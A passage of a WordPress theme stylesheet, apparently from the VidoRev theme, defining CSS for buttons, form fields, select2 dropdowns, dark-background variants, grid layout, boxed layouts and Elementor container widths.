.dark-background .woocommerce a.button:hover,
.dark-background .woocommerce a.button:focus,
.dark-background .woocommerce button.button:hover,
.dark-background .woocommerce button.button:focus,
.dark-background .woocommerce input.button:hover,
.dark-background .woocommerce input.button:focus,
.dark-background.woocommerce #respond input#submit:hover,
.dark-background.woocommerce #respond input#submit:focus,
.dark-background.woocommerce a.button:hover,
.dark-background.woocommerce a.button:focus,
.dark-background.woocommerce button.button:hover,
.dark-background.woocommerce button.button:focus,
.dark-background.woocommerce input.button:hover,
.dark-background.woocommerce input.button:focus,
.dark-background .wp-block-button__link:hover,
.dark-background .wp-block-button__link:focus,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):focus,.dark-background.overlay-background input[type="button"]:hover,.dark-background.overlay-background input[type="button"]:focus,.dark-background.overlay-background input[type="submit"]:hover,.dark-background.overlay-background input[type="submit"]:focus,.dark-background.overlay-background input[type="reset"]:hover,.dark-background.overlay-background input[type="reset"]:focus,.dark-background.overlay-background .basic-button-default:hover,.dark-background.overlay-background .basic-button-default:focus,.dark-background.overlay-background .next-content a:hover,.dark-background.overlay-background .next-content a:focus,.dark-background.overlay-background .prev-content a:hover,.dark-background.overlay-background .prev-content a:focus,.dark-background.overlay-background .pmpro_btn:hover,.dark-background.overlay-background .pmpro_btn:focus,.dark-background.overlay-background .pmpro_btn:link:hover,.dark-background.overlay-background .pmpro_btn:link:focus,.dark-background.overlay-background .pmpro_content_message a:hover,.dark-background.overlay-background .pmpro_content_message a:focus,.dark-background.overlay-background .pmpro_content_message a:link:hover,.dark-background.overlay-background .pmpro_content_message a:link:focus,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:hover,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:focus,.dark-background.overlay-background #nav-below.navigation a:hover,.dark-background.overlay-background #nav-below.navigation a:focus,.dark-background.overlay-background .woocommerce #respond input#submit:hover,.dark-background.overlay-background .woocommerce #respond input#submit:focus,.dark-background.overlay-background .woocommerce a.button:hover,.dark-background.overlay-background .woocommerce a.button:focus,.dark-background.overlay-background .woocommerce button.button:hover,.dark-background.overlay-background .woocommerce button.button:focus,.dark-background.overlay-background .woocommerce input.button:hover,.dark-background.overlay-background .woocommerce input.button:focus,.dark-background.overlay-background.woocommerce #respond input#submit:hover,.dark-background.overlay-background.woocommerce #respond input#submit:focus,.dark-background.overlay-background.woocommerce a.button:hover,.dark-background.overlay-background.woocommerce a.button:focus,.dark-background.overlay-background.woocommerce button.button:hover,.dark-background.overlay-background.woocommerce button.button:focus,.dark-background.overlay-background.woocommerce input.button:hover,.dark-background.overlay-background.woocommerce input.button:focus,.dark-background.overlay-background .wp-block-button__link:hover,.dark-background.overlay-background .wp-block-button__link:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style,
input[type="button"].white-style,
input[type="submit"].white-style,
input[type="reset"].white-style,
.basic-button-default.white-style {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:visited,
input[type="button"].white-style:visited,
input[type="submit"].white-style:visited,
input[type="reset"].white-style:visited,
.basic-button-default.white-style:visited {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:hover,
button.white-style:focus,
input[type="button"].white-style:hover,
input[type="button"].white-style:focus,
input[type="submit"].white-style:hover,
input[type="submit"].white-style:focus,
input[type="reset"].white-style:hover,
input[type="reset"].white-style:focus,
.basic-button-default.white-style:hover,
.basic-button-default.white-style:focus {
	color: #CC0000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.black-style:not(:hover),
input[type="button"].black-style:not(:hover),
input[type="submit"].black-style:not(:hover),
input[type="reset"].black-style:not(:hover),
.basic-button-default.black-style:not(:hover) {
	color: #000000;
	background: #E5E5E5;
}

button.transparent-style,
input[type="button"].transparent-style,
input[type="submit"].transparent-style,
input[type="reset"].transparent-style,
.basic-button-default.transparent-style {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0);
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-top: none;
	border-bottom: none;
}

button.transparent-style:hover,
button.transparent-style:focus,
input[type="button"].transparent-style:hover,
input[type="button"].transparent-style:focus,
input[type="submit"].transparent-style:hover,
input[type="submit"].transparent-style:focus,
input[type="reset"].transparent-style:hover,
input[type="reset"].transparent-style:focus,
.basic-button-default.transparent-style:hover,
.basic-button-default.transparent-style:focus {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0.1);
}

body.beeteam368 .mce-toolbar .mce-btn button {
	min-width: 0;
}

body.beeteam368 .mce-toolbar .mce-btn button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar .mce-btn.mce-active button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar input:not([type]),body.beeteam368 .mce-toolbar input[type="text"],body.beeteam368 .mce-toolbar input[type="email"],body.beeteam368 .mce-toolbar input[type="url"],body.beeteam368 .mce-toolbar input[type="password"],body.beeteam368 .mce-toolbar input[type="search"],body.beeteam368 .mce-toolbar input[type="number"],body.beeteam368 .mce-toolbar input[type="tel"],body.beeteam368 .mce-toolbar input[type="range"],body.beeteam368 .mce-toolbar input[type="date"],body.beeteam368 .mce-toolbar input[type="month"],body.beeteam368 .mce-toolbar input[type="week"],body.beeteam368 .mce-toolbar input[type="time"],body.beeteam368 .mce-toolbar input[type="datetime"],body.beeteam368 .mce-toolbar input[type="datetime-local"],body.beeteam368 .mce-toolbar input[type="color"],body.beeteam368 .mce-toolbar textarea,body.beeteam368 .mce-toolbar select {
	margin-bottom: 0;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn {
	border: none;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary button {
	padding: 2px 3px;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary {
	border: none;
	background: none;
	box-shadow: none;
}

body.beeteam368 .wp-editor-container button,
body.beeteam368 .wp-editor-container input[type="button"] {
	min-width: 0;
}

.wp-switch-editor {
	min-width: 0;
}

/*4.2 - Fields*/
input:not([type]),input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select {
	display: block;
	width: 100%;
	padding: 11px 20px 10px 20px;
	outline: none;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	-webkit-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	box-shadow: none;
	-webkit-box-shadow: none;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

input:not([type]):focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {
	color: #000000;
	border-color: #999999;
	outline: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}

select {
	-webkit-appearance: menulist;
	border: 2px solid #E5E5E5;
}

select[multiple] {
	-webkit-appearance: listbox;
}

textarea {
	height: 170px;
	padding-top: 13px;
	padding-bottom: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

input::-ms-clear {
	display: none;
	width: 0;
	height: 0;
	overflow: hidden;
}

input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover,
input:focus:-webkit-autofill,
input[type="text"]:-webkit-autofill,
input[type="text"]:-webkit-autofill:focus,
input[type="text"]:-webkit-autofill:hover,
input[type="text"]:focus:-webkit-autofill {
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 0 0 50px #FFFFFF inset;
	-webkit-text-fill-color: #000000;
	transition: none;
}

.dark-background input:not([type]),.dark-background input[type="text"],.dark-background input[type="email"],.dark-background input[type="url"],.dark-background input[type="password"],.dark-background input[type="search"],.dark-background input[type="number"],.dark-background input[type="tel"],.dark-background input[type="range"],.dark-background input[type="date"],.dark-background input[type="month"],.dark-background input[type="week"],.dark-background input[type="time"],.dark-background input[type="datetime"],.dark-background input[type="datetime-local"],.dark-background input[type="color"],.dark-background textarea,.dark-background select {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background input:not([type]):focus,.dark-background input[type="text"]:focus,.dark-background input[type="email"]:focus,.dark-background input[type="url"]:focus,.dark-background input[type="password"]:focus,.dark-background input[type="search"]:focus,.dark-background input[type="number"]:focus,.dark-background input[type="tel"]:focus,.dark-background input[type="range"]:focus,.dark-background input[type="date"]:focus,.dark-background input[type="month"]:focus,.dark-background input[type="week"]:focus,.dark-background input[type="time"]:focus,.dark-background input[type="datetime"]:focus,.dark-background input[type="datetime-local"]:focus,.dark-background input[type="color"]:focus,.dark-background textarea:focus,.dark-background select:focus {
	color: #FFFFFF;
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background input::-moz-placeholder {
	color: #999999;
}

.dark-background input:-ms-input-placeholder {
	color: #999999;
}

.dark-background input::-webkit-input-placeholder {
	color: #999999;
}

.dark-background input:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea::-moz-placeholder {
	color: #999999;
}

.dark-background textarea:-ms-input-placeholder {
	color: #999999;
}

.dark-background textarea::-webkit-input-placeholder {
	color: #999999;
}

.dark-background textarea:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background select option {
	color: #999999;
	background-color: #111111;
}

.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single {
	border-radius: 0;
	-webkit-border-radius: 0;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	min-height: 50px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0 20px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice,
.select2-container--default .select2-selection--single .select2-selection__choice {
	margin-top: 7px;
	border-radius: 0;
	-webkit-border-radius: 0;
	padding: 0 10px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field,
.select2-container--default .select2-selection--single .select2-search--inline .select2-search__field {
	margin: 10px 0 0 0;
	display: inline;
}

.select2-container--default .select2-selection--single {
	outline: none;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
	margin: 9px 0 0 0;
	display: inline-block;
}

.select2-container--default .select2-selection--single span.select2-selection__clear {
	margin-left: 8px;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: 2px solid #999999;
}

.select2-container--default .select2-results__option {
	padding-left: 20px;
	padding-right: 20px;
}

.select2-container--default .select2-dropdown {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #999999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 5px;
	top: 50%;
	right: 5px;
	margin-top: -3px;
}

.dark-background .select2-container--default .select2-selection--multiple,
.dark-background .select2-container--default .select2-selection--single {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default.select2-container--focus .select2-selection--multiple {
	border-color: #999999;
}

.dark-background .select2-container--default .select2-dropdown {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: #252525;
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background .select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #000000;
}

.dark-background .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #FFFFFF;
}

.dark-background .vidorev-submit-post {
	border-bottom-color: rgba(255, 255, 255, 0.15);
}

/*--------------------------------------------------------------
# 4.0 Forms (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 5.0 Layout (START)
--------------------------------------------------------------*/
.dark-version {
	background-color: #111111;
}

#site-wrap-parent {
	overflow: hidden;
}

#site-wrap-children {
	margin-left: auto;
	margin-right: auto;
}

.site__container {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 540px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 720px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 960px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 1170px;
		max-width: 100%;
	}

}

.site__container-fluid {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:768px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:992px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:1200px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

.site__row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

@media (min-width:576px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:768px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:992px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:1200px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

.site__row.auto-width {
	display: block;
}

.site__row.auto-width:before,
.site__row.auto-width:after {
	content: '';
	display: table;
	clear: both;
}

.site__row.auto-width > * {
	width: auto;
}

.site__col {
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:768px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:992px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:1200px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

.site__col.float-left {
	float: left;
}

.site__col.float-right {
	float: right;
}

.sidebar-direction {
	padding-top: 40px;
	padding-bottom: 60px;
}

.sidebar-direction.sidebar-template-direction {
	padding-top: 0;
	padding-bottom: 0;
}

.main-content {
	width: 100%;
}

body.is-sidebar .main-content {
	width: calc(100% - 390px);
	width: -webkit-calc(100% - 390px);
	width: -moz-calc(100% - 390px);
	width: -ms-calc(100% - 390px);
}

@media (max-width:991px) {
	body.is-sidebar .main-content {
		width: 100%;
	}

}

body.is-sidebar .main-content.main-template-content {
	width: 100%;
}

.main-sidebar {
	width: 390px;
}

@media (max-width:991px) {
	.main-sidebar {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

	body.is-sidebar .main-content.main-template-content {
		width: 100%;
	}

	.main-sidebar {
		width: 330px;
	}

}

.sidebar-left .sidebar-direction {
	direction: rtl;
}

.sidebar-left .sidebar-direction > * {
	direction: ltr;
}

footer.site-footer .footer-wrapper {
	background-color: #111111;
}

footer.site-footer .footer-sidebar {
	padding-top: 60px;
	padding-bottom: 60px;
}

.footer-copyright {
	background-color: #000000;
	padding-top: 15px;
	padding-bottom: 15px;
}

.dark-background footer.site-footer .footer-wrapper {
	background-color: #000000;
}

.dark-background.dark-version .footer-copyright {
	background-color: #111111;
}

body.main-layout-boxed.is-sidebar .main-content {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

}

body.main-layout-boxed.is-sidebar .main-content.main-template-content {
	width: 100%;
}

body.main-layout-boxed.is-sidebar .main-sidebar {
	width: 360px;
	padding: 0;
	background-color: #F2F2F2;
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 100%;
		margin-top: 40px;
		padding-top: 40px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 330px;
	}

}

body.main-layout-boxed.is-sidebar .main-sidebar .widget {
	margin-bottom: 40px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 20px 40px 20px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child {
	margin-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title:after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(0, 0, 0, 0.068);
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(0, 0, 0, 0.068);
}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar .sidebar-content {
		max-width: 320px;
	}

	body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.is-sidebar .sidebar-direction {
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content {
		padding-top: 40px;
		padding-bottom: 40px;
		border-right: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content.main-template-content {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-sidebar {
		padding-top: 40px;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar.sidebar-left .sidebar-direction .main-content {
		border-right: none;
		border-left: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col {
		padding: 0;
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col .nav-breadcrumbs {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special {
		margin-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
		margin-bottom: 0;
	}

}

body.main-layout-boxed.is-sidebar.error404 .main-content {
	width: 100%;
	border: none;
}

@media (min-width:992px) {
	body.main-layout-boxed .sidebar-direction .main-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

body.main-layout-boxed .single-post-style-wrapper.special {
	margin-left: -15px;
	margin-right: -15px;
}

body.main-layout-boxed .single-post-video-full-width-wrapper {
	padding-bottom: 20px;
}

body.main-layout-boxed #site-wrap-children {
	width: 100%;
	background-color: #FFFFFF;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

@media (min-width:576px) {
	body.main-layout-boxed #site-wrap-children {
		width: 540px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed #site-wrap-children {
		width: 720px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed #site-wrap-children {
		width: 930px;
	}

	body.main-layout-boxed #site-wrap-children #site-footer .footer-wrapper {
		padding-left: 5px;
		padding-right: 5px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed #site-wrap-children {
		width: 1140px;
	}

}

body.main-layout-boxed.dark-version.dark-background #site-wrap-children {
	background-color: #191919;
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar {
	background-color: rgba(255, 255, 255, 0.05);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed .top-search-box-mobile + .top-login-box-mobile {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:576px) {
	body.main-layout-boxed .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	body.main-layout-boxed .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	body.main-layout-boxed .main-nav .nav-logo,
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed .top-social,
	body.main-layout-boxed .top-search-box,
	body.main-layout-boxed .top-search-box-mobile {
		padding-right: 0;
		padding-left: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .top-content > .site__container > .site__row > *:first-child {
		padding-left: 20px;
	}

	body.main-layout-boxed .top-content > .site__container > .site__row > *:last-child {
		padding-right: 20px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 10px;
		padding-right: 10px;
	}

}

@media (min-width:576px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .single-post-style-wrapper.full-width .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-basic-content,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-video-player-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-basic-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-video-player-content {
		padding-left: 5px;
		padding-right: 5px;
	}

}

body.main-layout-boxed .top-watch-later-listing {
	right: 0;
}

body.main-layout-boxed .header-blog .top-watch-later-listing {
	right: auto;
}

body.error404 .main-content {
	width: 100%;
}

.elementor-container.elementor-column-gap-default > .elementor-row {
	margin-left: -10px;
	margin-right: -10px;
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
}

.elementor-container.elementor-column-gap-extended > .elementor-row {
	margin-left: -15px;
	margin-right: -15px;
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
}

.elementor-container.elementor-column-gap-narrow > .elementor-row {
	margin-left: -5px;
	margin-right: -5px;
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
}

.elementor-container.elementor-column-gap-wide > .elementor-row {
	margin-left: -20px;
	margin-right: -20px;
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
}

.elementor-container.elementor-column-gap-wider > .elementor-row {
	margin-left: -30px;
	margin-right: -30px;
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
}

@media (min-width:576px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:575px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-default {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
